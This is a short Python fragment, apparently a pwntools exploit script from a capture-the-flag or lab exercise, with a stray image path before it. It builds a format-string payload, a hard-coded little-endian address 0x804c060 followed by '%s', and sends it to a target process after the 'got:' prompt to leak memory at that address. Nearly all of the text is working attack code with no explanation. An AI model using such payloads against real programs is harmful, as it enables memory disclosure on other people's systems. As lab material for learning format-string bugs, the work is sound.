 # Initialize the content array
N = 1500
content = bytearray(0x0 for i in range(N))
number  = 0x804c060
content[0:4]  =  (number).to_bytes(4,byteorder='little')
s = "%s"
fmt  = (s).encode('latin-1')
content[4:4+len(fmt)] = fmt
p.recvuntil(b"got:")
p.sendline(bytes(content))
p.interactive()